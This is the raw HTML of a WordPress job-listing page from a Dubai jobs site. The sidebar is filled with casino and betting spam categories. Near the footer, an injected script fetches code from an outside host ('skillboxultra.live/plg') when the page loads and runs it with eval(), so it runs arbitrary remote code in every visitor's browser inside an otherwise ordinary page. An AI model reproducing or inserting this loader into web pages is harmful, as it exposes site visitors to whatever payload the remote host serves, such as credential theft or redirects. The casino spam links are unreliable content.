xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" aria-label="More" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://jobdxb.com/2023/12/pro-cum-driver-fidelity-leasing-and-management-of-other-peoples-property-llc-dubai/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:40px;height:40px;margin:0;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://jobdxb.com/2023/12/pro-cum-driver-fidelity-leasing-and-management-of-other-peoples-property-llc-dubai/', 'PRO%20CUM%20DRIVER%20-%20Fidelity%20Leasing%20and%20Management%20of%20Other%20Peoples%20Property%20LLC%20-%20Dubai', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div>	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://jobdxb.com/category/jobs-in-uae/" rel="category tag">Jobs in UAE</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-19976 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://jobdxb.com/2023/12/housekeeping-room-attendant-align-staffing-solutions-dubai/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">Housekeeping Room Attendant &#8211; Align Staffing Solutions &#8211; Dubai</span></a></div><div class="nav-next"><a href="https://jobdxb.com/2023/12/accountant-beebolt-fz-llc-dubai/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Accountant &#8211; Beebolt FZ LLC &#8211; Dubai</span></a></div></div>
	</nav>
				</main><!-- #main -->
            </div>

            <div class="col-md-4">
            	
<aside id="secondary" class="widget-area">
	<section id="block-43" class="widget widget_block">
<h2 class="wp-block-heading has-text-align-center">Get Job Fast</h2>
</section><section id="block-69" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://chat.whatsapp.com/GBQlRrWAfUZIm9GBiob51i" target="_blank" rel=" noreferrer noopener"><img loading="lazy" decoding="async" width="325" height="250" src="https://jobdxb.com/wp-content/uploads/2023/06/whatsapp325x250.png" alt="" class="wp-image-10288" srcset="https://jobdxb.com/wp-content/uploads/2023/06/whatsapp325x250.png 325w, https://jobdxb.com/wp-content/uploads/2023/06/whatsapp325x250-78x60.png 78w" sizes="auto, (max-width: 325px) 100vw, 325px" /></a></figure>
</section><section id="block-67" class="widget widget_block widget_search"><form role="search" method="get" action="https://jobdxb.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://jobdxb.com/2026/01/credit-supervisor-centro-waha/">Credit Supervisor &#8211; Centro Waha</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://jobdxb.com/2026/01/host-hostess-pearl-rotana/">Host / Hostess &#8211; Pearl Rotana</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://jobdxb.com/2026/01/commis-i-cold-kitchen-al-ain-rotana/">Commis I &#8211; Cold Kitchen &#8211; Al Ain Rotana</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://jobdxb.com/2026/01/waiter-waitress-city-centre-rotana-doha/">Waiter / Waitress &#8211; City Centre Rotana Doha</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://jobdxb.com/2026/01/bell-captain-amwaj-rotana-jumeirah-beach/">Bell Captain &#8211; Amwaj Rotana Jumeirah Beach</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-124"><a href="https://jobdxb.com/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://jobdxb.com/category/1win-brazil/">1win Brazil</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://jobdxb.com/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://jobdxb.com/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://jobdxb.com/category/1win-turkiye/">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://jobdxb.com/category/1win-uzbekistan/">1win uzbekistan</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://jobdxb.com/category/1xbet-casino-bd/">1xbet casino BD</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://jobdxb.com/category/1xbet-india/">1xbet india</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://jobdxb.com/category/1xbet-malaysia/">1xbet malaysia</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://jobdxb.com/category/1xbet-morocco/">1xbet Morocco</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://jobdxb.com/category/22bet/">22bet</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://jobdxb.com/category/22bet-it/">22bet IT</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://jobdxb.com/category/air-arabia-jobs/">Air Arabia Jobs</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://jobdxb.com/category/al-futtaim-jobs/">Al Futtaim Jobs</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://jobdxb.com/category/aviator/">Aviator</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://jobdxb.com/category/basaribet/">Basaribet</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://jobdxb.com/category/bizzo-casino/">bizzo casino</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://jobdxb.com/category/book-of-ra/">book of ra</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://jobdxb.com/category/casibom-tr/">casibom tr</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://jobdxb.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://jobdxb.com/category/casino-en-ligne-fr/">casino en ligne fr</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://jobdxb.com/category/casino-onlina-ca/">casino onlina ca</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://jobdxb.com/category/casino-online-ar/">casino online ar</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://jobdxb.com/category/casino-online-it/">casinò online it</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://jobdxb.com/category/casino-utan-svensk-licens/">casino utan svensk licens</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://jobdxb.com/category/casino-zonder-crucks-netherlands/">casino zonder crucks netherlands</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://jobdxb.com/category/chalube-jobs/">Chalube Jobs</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://jobdxb.com/category/crazy-time/">crazy time</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://jobdxb.com/category/gama-casino/">Gama Casino</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://jobdxb.com/category/jobs-in-uae/hospitality-accomodation/">Hospitality &amp; Accomodation</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://jobdxb.com/category/hospitality-restaurants/">Hospitality &amp; Restaurants</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://jobdxb.com/category/tips/">Job Tips</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://jobdxb.com/category/jobs-in-uae/">Jobs in UAE</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://jobdxb.com/category/karavanbet-casino/">KaravanBet Casino</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://jobdxb.com/category/kasyno-online-pl/">Kasyno Online PL</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://jobdxb.com/category/king-johnnie/">king johnnie</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://jobdxb.com/category/maribet-casino-tr/">Maribet casino TR</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://jobdxb.com/category/masalbet/">Masalbet</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://jobdxb.com/category/monobrand/">Monobrand</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://jobdxb.com/category/mostbet-russia/">Mostbet Russia</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://jobdxb.com/category/mostbet-tr/">mostbet tr</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://jobdxb.com/category/online-casino-au/">online casino au</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://jobdxb.com/category/pelican-casino-pl/">pelican casino PL</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://jobdxb.com/category/pin-up/">Pin UP</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://jobdxb.com/category/pinco/">pinco</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://jobdxb.com/category/plinko/">Plinko</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://jobdxb.com/category/plinko-uk/">plinko UK</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://jobdxb.com/category/plinko_pl/">plinko_pl</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://jobdxb.com/category/qizilbilet/">Qizilbilet</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://jobdxb.com/category/ramenbet/">Ramenbet</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://jobdxb.com/category/ricky-casino-australia/">ricky casino australia</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://jobdxb.com/category/rotana-jobs/">Rotana Jobs</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://jobdxb.com/category/sales/">Sales</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://jobdxb.com/category/slottica/">slottica</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://jobdxb.com/category/sugar-rush/">sugar rush</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://jobdxb.com/category/sweet-bonanza/">sweet bonanza</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://jobdxb.com/category/sweet-bonanza-tr/">sweet bonanza TR</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://jobdxb.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://jobdxb.com/category/verde-casino-hungary/">verde casino hungary</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://jobdxb.com/category/verde-casino-romania/">verde casino romania</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://jobdxb.com/category/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">Комета Казино</a>
</li>
</ul></div></div></section><section id="block-73" class="widget widget_block widget_text">
<p></p>
</section></aside><!-- #secondary -->
            </div>
        </div>        
    </div>
</div>


	<footer id="colophon" class="site-footer">
		<div class="prefooter">
		 	<div class="container">
	            <div class="row">
	            	<div class="col-md-12">
	                <div class="col-md-4"></div>	                <div class="col-md-4"></div>	                <div class="col-md-4"></div>	            </div>
	        </div>
	        </div>
       </div>
		<div class="site-info">
			<div class="container">
	            <div class="row">
	            	<div class="col-md-12">
<p>Powered By WordPress |                     <span><a target="_blank" href="https://themesartist.com/bizdirectory">Bizdirectory</a></span>
                </p>
				    </div>
				</div>
	        </div>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bizdirectory\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script src="https://jobdxb.com/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.16" id="coblocks-animation-js"></script>
<script src="https://jobdxb.com/wp-content/plugins/coblocks/dist/js/vendors/tiny-swiper.js?ver=3.1.16" id="coblocks-tiny-swiper-js"></script>
<script id="coblocks-tinyswiper-initializer-js-extra">
var coblocksTinyswiper = {"carouselPrevButtonAriaLabel":"Previous","carouselNextButtonAriaLabel":"Next","sliderImageAriaLabel":"Image"};
</script>
<script src="https://jobdxb.com/wp-content/plugins/coblocks/dist/js/coblocks-tinyswiper-initializer.js?ver=3.1.16" id="coblocks-tinyswiper-initializer-js"></script>
<script id="heateor_sss_sharing_js-js-before">
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://jobdxb.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://jobdxb.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://jobdxb.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
</script>
<script src="https://jobdxb.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script src="https://jobdxb.com/wp-content/themes/bizdirectory/js/navigation.js?ver=1.0" id="bizdirectory-navigation-js"></script>
<script src="https://jobdxb.com/wp-content/themes/bizdirectory/assets/js/custom.js?ver=1.0" id="bizdirectory-custom-script-js"></script>
<script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer data-wp-strategy="defer"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'951f0f31d40c'},
                    {'pod':'c15-prod-sxb1-eu-central-1'},
                                        {'xid':'44605859'},
                    {'wp':'6.8.1'},
                    {'php':'8.1.34'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':''},
                    {'theme':'bizdirectory'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'728'},
                    {'wp_alloptions_bytes':'305114'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'301905'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 185
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2U8O5SKLh3V8eHwgEFQZhA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769364064843');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>